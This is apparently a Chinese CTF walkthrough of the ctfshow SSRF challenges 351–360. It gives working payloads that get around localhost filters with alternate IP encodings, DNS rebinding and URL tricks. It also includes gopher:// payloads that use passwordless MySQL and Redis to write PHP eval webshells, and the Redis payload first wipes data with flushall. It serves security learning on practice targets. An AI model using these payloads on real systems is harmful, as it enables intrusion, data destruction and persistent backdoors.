ctfshow web入门-ssrf
目录
开头:
web 351
web 352
web 353
web 354
web 355
web 356
web 357
Web 358
Web 359
Web 360
开头:
简单了解一下SSRF。
SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)
Example:
GET /index.php?url=http://google.com/ HTTP/1.1
Host: example.com
在这里,http://example.com从它的服务器获取http://google.com
知识点:
curl_init():初始curl会话
curl_setopt():会话设置
curl_exec():执行curl会话,获取内容
curl_close():会话关闭web 351
没有过滤。
Payload:
url=http://0/flag.php
url=http://127.0.0.1/flag.phpweb 352
过滤掉了localhost和127.0.0,但还是可以直接传入127.0.0.1.
Payload:
url=http://127.0.0.1/flag.phpweb 353
总结一下,绕过127.0.0.1
url=http://0/flag.php (在linux中0会被解析为127.0.0.1,在windows中被解析为0.0.0.0)
127.0.0.0/8是一个环回地址网段,从127.0.0.1 ~ 127.255.255.254都表示localhost
url=http://127.1/flag.php(省略)
url=http://0x7F.0.0.1/flag.php(十六进制)
url=http://2130706433/flag.php(十进制)
url=http://017700000001/flag.php(八进制)
url=http://0x7F000001/flag.php(十六进制)
url=http://0.0.0.0/flag.php
url=http://0177.0.0.1/flag.php
url=http://127.127.127.127/flag.phpweb 354
零和一被过滤了,上边的都用不了。
修改自己域名的a记录,改成127.0.0.1
Payload:
url=http://sudo.cc/flag.php
web 355
长度限制,长度小于等于5
Payload:
url=http://127.1/flag.php
url=http://0/flag.phpweb 356
长度小于等于3
Payload:
url=http://0/flag.phpweb 357
DNS重绑定:
一个常用的防护思路是:对于用户请求的URL参数,首先服务器端会对其进行DNS解析,然后对于DNS服务器返回的IP地址进行判断,如果在黑名单中,就禁止该次请求。
但是在整个过程中,第一次去请求DNS服务进行域名解析到第二次服务端去请求URL之间存在一个时间差,利用这个时间差,可以进行DNS重绑定攻击。
要完成DNS重绑定攻击,我们需要一个域名,并且将这个域名的解析指定到我们自己的DNS Server,在我们的可控的DNS Server上编写解析服务,设置TTL时间为0。这样就可以进行攻击了,完整的攻击流程为:
- 服务器端获得URL参数,进行第一次DNS解析,获得了一个非内网的IP
- 对于获得的IP进行判断,发现为非黑名单IP,则通过验证
- 服务器端对于URL进行访问,由于DNS服务器设置的TTL为0,所以再次进行DNS解析,这一次DNS服务器返回的是内网地址。
- 由于已经绕过验证,所以服务器端返回访问内网资源的结果。

在网站CEYE - Monitor service for security testing![]() http://ceye.io中创建一个账号,会分配一个Identifier给你,这个便是你自己的域名。
http://ceye.io中创建一个账号,会分配一个Identifier给你,这个便是你自己的域名。
记得在dns中写入127.0.0.1.
然后利用nslookup查询r.fy3mwl.ceye.io

然后
POST: url=url=http://自己的域名/flag.php即可得到flag。

Web 358
正则表达式要求以http://ctf.开头以show结尾。
payload:
http://[email protected]/flag.php?show
Web 359
看到题目提示:打无密码的mysql。
想到可以利用Gopher协议打无密码的mysql。
首先先下载Gopher。
命令:
git clone https://github.com/tarunkant/Gopherus.git
然后运行一下。
python2 gopherus.py --exploit mysql相当于是在网页中创建了一个一句话木马的php文件。
然后再进行一次url编码。
得到:
paylod:
gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2545%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2527%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2531%255d%2529%253b%253f%253e%2527%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%256c%2565%2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2531%252e%2570%2568%2570%2527%2501%2500%2500%2500%2501随后访问1.php即可得到flag。
Web 360
题目给了提示。
所以直接利用Gopher协议打redis。
Payload:
url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252432%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255Bpass%255D%2529%253B%2520%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A